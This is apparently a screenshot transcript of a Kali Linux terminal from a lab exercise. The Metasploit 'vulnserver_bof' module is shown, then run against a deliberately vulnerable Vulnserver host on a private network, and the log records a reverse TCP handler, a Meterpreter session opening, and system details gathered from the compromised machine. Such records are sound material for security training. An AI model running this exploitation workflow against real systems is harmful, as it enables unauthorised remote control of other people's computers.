 1 2 3 4 2 21:42
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/misc/vulnserver_bof) > info
Name: Vulnserver stack overflow (NO DEP)
Module: exploit/windows/misc/vulnserver_bof
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Everett Platt
Available targets:
Id Name
-- ----
=> 0 Windows XP Universal
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload information:
Space: 500
Avoid: 1 characters
Description:
This module exploits a stack overflow in the
vulnserver application.
References:
Vunserver (http://www.thegreycorner.com/p/vulnserver.html)
corelan.be (http://tinyurl.com/64s3je4)
xormancer.github.io (https://xormancer.github.io/posts/vulnserver1/)
View the full module info with the info -d command.
msf6 exploit(windows/misc/vulnserver_bof) > exploit
[*] Started reverse TCP handler on 10.0.2.4:5555
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 3 opened (10.0.2.4:5555 -> 10.0.2.15:49978) at 2023-10-24 21:42:28 -0400
meterpreter > sysinfo
Computer : WIN11
OS : Windows 10 (10.0 Build 22621).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >